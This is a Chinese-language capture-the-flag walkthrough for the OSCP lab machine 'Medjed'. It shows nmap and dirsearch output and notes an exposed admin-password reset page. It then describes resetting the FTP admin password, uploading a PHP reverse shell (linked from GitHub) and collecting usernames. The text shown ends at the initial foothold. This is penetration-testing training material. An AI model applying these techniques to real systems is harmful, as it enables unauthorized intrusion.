OSCP靶机--Medjed

OSCP靶机–Medjed

考点:(1.ftp文件上传 2.sql注入写shell 3.第三软件提权)

1.nmap

┌──(root㉿kali)-[~/Desktop]

└─# nmap 192.168.200.127 -sV -sC -p- --min-rate 5000

Starting Nmap 7.92 ( https://nmap.org ) at 2024-02-25 19:42 EST

Nmap scan report for 192.168.200.127

Host is up (0.27s latency).

Not shown: 65517 closed tcp ports (reset)

PORT STATE SERVICE VERSION

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

445/tcp open microsoft-ds?

3306/tcp open mysql?

| fingerprint-strings:

| GenericLines, JavaRMI, NULL, giop:

|_ Host '192.168.45.157' is not allowed to connect to this MariaDB server

5040/tcp open unknown

7680/tcp open pando-pub?

8000/tcp open http-alt BarracudaServer.com (Windows)

| fingerprint-strings:

| FourOhFourRequest, Socks5:

| HTTP/1.1 200 OK

| Date: Mon, 26 Feb 2024 00:43:15 GMT

| Server: BarracudaServer.com (Windows)

| Connection: Close

| GenericLines:

| HTTP/1.1 200 OK

| Date: Mon, 26 Feb 2024 00:43:08 GMT

| Server: BarracudaServer.com (Windows)

| Connection: Close

| GetRequest:

| HTTP/1.1 200 OK

| Date: Mon, 26 Feb 2024 00:43:09 GMT

| Server: BarracudaServer.com (Windows)

| Connection: Close

| HTTPOptions, RTSPRequest:

| HTTP/1.1 200 OK

| Date: Mon, 26 Feb 2024 00:43:21 GMT

| Server: BarracudaServer.com (Windows)

| Connection: Close

| SIPOptions:

| HTTP/1.1 400 Bad Request

| Date: Mon, 26 Feb 2024 00:44:28 GMT

| Server: BarracudaServer.com (Windows)

| Connection: Close

| Content-Type: text/html

| Cache-Control: no-store, no-cache, must-revalidate, max-age=0

|_ <html><body><h1>400 Bad Request</h1>Can't parse request<p>BarracudaServer.com (Windows)</p></body></html>

| http-methods:

|_ Potentially risky methods: PROPFIND PUT COPY DELETE MOVE MKCOL PROPPATCH LOCK UNLOCK

|_http-title: Home

|_http-server-header: BarracudaServer.com (Windows)

| http-open-proxy: Potentially OPEN proxy.

|_Methods supported:CONNECTION

30021/tcp open ftp FileZilla ftpd 0.9.41 beta

|_ftp-bounce: bounce working!

| ftp-anon: Anonymous FTP login allowed (FTP code 230)

| -r--r--r-- 1 ftp ftp 536 Nov 03 2020 .gitignore

| drwxr-xr-x 1 ftp ftp 0 Nov 03 2020 app

| drwxr-xr-x 1 ftp ftp 0 Nov 03 2020 bin

| drwxr-xr-x 1 ftp ftp 0 Nov 03 2020 config

| -r--r--r-- 1 ftp ftp 130 Nov 03 2020 config.ru

| drwxr-xr-x 1 ftp ftp 0 Nov 03 2020 db

| -r--r--r-- 1 ftp ftp 1750 Nov 03 2020 Gemfile

| drwxr-xr-x 1 ftp ftp 0 Nov 03 2020 lib

| drwxr-xr-x 1 ftp ftp 0 Nov 03 2020 log

| -r--r--r-- 1 ftp ftp 66 Nov 03 2020 package.json

| drwxr-xr-x 1 ftp ftp 0 Nov 03 2020 public

| -r--r--r-- 1 ftp ftp 227 Nov 03 2020 Rakefile

| -r--r--r-- 1 ftp ftp 374 Nov 03 2020 README.md

| drwxr-xr-x 1 ftp ftp 0 Nov 03 2020 test

| drwxr-xr-x 1 ftp ftp 0 Nov 03 2020 tmp

|_drwxr-xr-x 1 ftp ftp 0 Nov 03 2020 vendor

33033/tcp open unknown

| fingerprint-strings:

| GenericLines:

| HTTP/1.1 400 Bad Request

| GetRequest, HTTPOptions:

| HTTP/1.0 403 Forbidden

| Content-Type: text/html; charset=UTF-8

| Content-Length: 3102

| <!DOCTYPE html>

| <html lang="en">

| <head>

| <meta charset="utf-8" />

| <title>Action Controller: Exception caught</title>

| <style>

| body {

| background-color: #FAFAFA;

| color: #333;

| margin: 0px;

| body, p, ol, ul, td {

| font-family: helvetica, verdana, arial, sans-serif;

| font-size: 13px;

| line-height: 18px;

| font-size: 11px;

| white-space: pre-wrap;

| pre.box {

| border: 1px solid #EEE;

| padding: 10px;

| margin: 0px;

| width: 958px;

| header {

| color: #F0F0F0;

| background: #C52F24;

| padding: 0.5em 1.5em;

| margin: 0.2em 0;

| line-height: 1.1em;

| font-size: 2em;

| color: #C52F24;

| line-height: 25px;

| .details {

|_ bord

44330/tcp open ssl/unknown

| ssl-cert: Subject: commonName=server demo 1024 bits/organizationName=Real Time Logic/stateOrProvinceName=CA/countryName=US

| Not valid before: 2009-08-27T14:40:47

|_Not valid after: 2019-08-25T14:40:47

| fingerprint-strings:

| FourOhFourRequest:

| HTTP/1.1 200 OK

| Date: Mon, 26 Feb 2024 00:44:29 GMT

| Server: BarracudaServer.com (Windows)

| Connection: Close

| GenericLines:

| HTTP/1.1 200 OK

| Date: Mon, 26 Feb 2024 00:43:24 GMT

| Server: BarracudaServer.com (Windows)

| Connection: Close

| GetRequest:

| HTTP/1.1 200 OK

| Date: Mon, 26 Feb 2024 00:43:26 GMT

| Server: BarracudaServer.com (Windows)

| Connection: Close

| HTTPOptions:

| HTTP/1.1 200 OK

| Date: Mon, 26 Feb 2024 00:43:29 GMT

| Server: BarracudaServer.com (Windows)

| Connection: Close

| RTSPRequest:

| HTTP/1.1 200 OK

| Date: Mon, 26 Feb 2024 00:43:30 GMT

| Server: BarracudaServer.com (Windows)

| Connection: Close

| SIPOptions:

| HTTP/1.1 400 Bad Request

| Date: Mon, 26 Feb 2024 00:44:46 GMT

| Server: BarracudaServer.com (Windows)

| Connection: Close

| Content-Type: text/html

| Cache-Control: no-store, no-cache, must-revalidate, max-age=0

|_ <html><body><h1>400 Bad Request</h1>Can't parse request<p>BarracudaServer.com (Windows)</p></body></html>

|_ssl-date: 2024-02-26T00:46:09+00:00; -2s from scanner time.

45332/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.3.23)

|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.3.23

|_http-title: Quiz App

45443/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1g PHP/7.3.23)

|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1g PHP/7.3.23

|_http-title: Quiz App

49664/tcp open msrpc Microsoft Windows RPC

49665/tcp open msrpc Microsoft Windows RPC

49666/tcp open msrpc Microsoft Windows RPC

49667/tcp open msrpc Microsoft Windows RPC

49668/tcp open msrpc Microsoft Windows RPC

49669/tcp open msrpc Microsoft Windows RPCHost script results:

|_clock-skew: mean: -2s, deviation: 0s, median: -2s

| smb2-security-mode:

| 3.1.1:

|_ Message signing enabled but not required

| smb2-time:

| date: 2024-02-26T00:45:48

|_ start_date: N/AService detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 210.53 seconds2.user priv

依次查看http端口,ftp匿名访问端口:



发现http:8000端口可以重置ftp管理员密码:

http://192.168.200.127:8000/Config-Wizard/wizard/SetAdmin.lsp

http 目录扫描:

┌──(root㉿kali)-[~/Desktop]

└─# dirsearch --url http://192.168.200.127:45443/┌──(root㉿kali)-[~/Desktop]

└─# dirsearch --url http://192.168.200.127:45332/

[22:17:31] 200 - 887B - /index.html



[22:17:49] 200 - 90KB - /phpinfo.php ## http:192.168.200.127:33033/





## 发现登陆口:192.168.200.127:33033/login

## 发现用户信息:192.168.200.127:33033/

┌──(root㉿kali)-[~/Desktop]

└─# dirsearch --url http://192.168.200.127:33033/_|. _ _ _ _ _ _|_ v0.4.2(_||| _) (/_(_|| (_| )Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927Output File: /root/.dirsearch/reports/192.168.200.127-33033/-_24-02-25_22-15-35.txtError Log: /root/.dirsearch/logs/errors-24-02-25_22-15-35.logTarget: http://192.168.200.127:33033/[22:15:36] Starting:

[22:17:10] 200 - 2KB - /404

[22:17:10] 200 - 2KB - /404.html

[22:17:11] 200 - 2KB - /500

[22:21:48] 200 - 0B - /favicon.ico

[22:22:49] 200 - 1KB - /login

[22:22:49] 200 - 939B - /login.js

[22:22:49] 200 - 1KB - /login.jsp

[22:22:49] 200 - 1KB - /login.html

[22:22:49] 200 - 1KB - /login.cgi

[22:22:49] 200 - 1KB - /login.htm

[22:22:49] 200 - 1KB - /login.pl

[22:22:49] 200 - 1KB - /login.py

[22:22:49] 200 - 1KB - /login.shtml

[22:22:49] 200 - 1KB - /login.wdm%20

[22:22:49] 200 - 1KB - /login.srf

[22:22:50] 200 - 1KB - /login.rb

[22:22:50] 200 - 1KB - /login.wdm%2e

[22:22:50] 200 - 1KB - /login/

[22:22:53] 302 - 100B - /logout -> http://192.168.200.127:33033/login

[22:22:53] 302 - 100B - /logout.php -> http://192.168.200.127:33033/login

[22:22:53] 302 - 100B - /logout.aspx -> http://192.168.200.127:33033/login

[22:22:53] 302 - 100B - /logout.jsp -> http://192.168.200.127:33033/login

[22:22:53] 302 - 100B - /logout.html -> http://192.168.200.127:33033/login

[22:22:53] 302 - 100B - /logout.js -> http://192.168.200.127:33033/login

[22:22:53] 302 - 100B - /logout/ -> http://192.168.200.127:33033/login

[22:22:53] 302 - 100B - /logout.asp -> http://192.168.200.127:33033/login

[22:24:02] 200 - 2KB - /rails/info/properties

[22:24:11] 200 - 99B - /robots.txt

[22:25:15] 200 - 4KB - /users.php

[22:25:15] 200 - 4KB - /users

[22:25:15] 200 - 3KB - /users.js

[22:25:15] 200 - 4KB - /users.jsp

[22:25:15] 200 - 4KB - /users.html

[22:25:15] 200 - 1KB - /users.json

[22:25:15] 200 - 4KB - /users.db

[22:25:15] 200 - 4KB - /users.log

[22:25:15] 200 - 4KB - /users.ini

[22:25:16] 200 - 4KB - /users.sqlite

[22:25:16] 200 - 4KB - /users.xls

[22:25:16] 200 - 4KB - /users/

[22:25:16] 406 - 99KB - /users.csv



[22:25:17] 406 - 99KB - /users.txt Task Completed 2.1 方法1:ftp上传php webshell:

ftp重置管理员密码:



发现phpinfo信息:





上传木马,获取shell:

https://github.com/Dhayalanb/windows-php-reverse-shell



发现用户账户信息:收集整理:

┌──(root㉿kali)-[~/Desktop/Medijed]

└─# cat users.txt

evren.eagan

joe.webb

jerren.devops

kenneth.dooley

laura.lauer





